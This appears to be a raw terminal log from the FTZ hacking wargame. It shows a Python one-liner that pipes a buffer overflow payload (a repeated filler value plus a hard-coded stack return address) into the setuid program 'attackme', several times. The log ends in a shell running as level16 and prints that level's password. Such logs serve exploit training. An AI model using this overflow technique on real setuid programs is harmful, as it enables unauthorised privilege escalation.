 [level15@ftz level15]$ (python -c 'print "\xef\xbe\xad\xde"*10+"\xa0\xe5\xff\xbf"';cat)|./attackme
[level15@ftz level15]$ (python -c 'print "\xef\xbe\xad\xde"*10+"\xa0\xe5\xff\xbf"';cat)|./attackme
[level15@ftz level15]$ (python -c 'print "\xef\xbe\xad\xde"*10+"\xa0\xe5\xff\xbf"';cat)|./attackme
[level15@ftz level15]$ (python -c 'print "\xef\xbe\xad\xde"*10+"\xa0\xe5\xff\xbf"';cat)|./attackme
^[[A : command not found
/bin/sh: line 2:
id
uid=3096(level16) gid=3095(level15) groups=3095(level15)
my-pass
Level16 Password is "about to cause mass".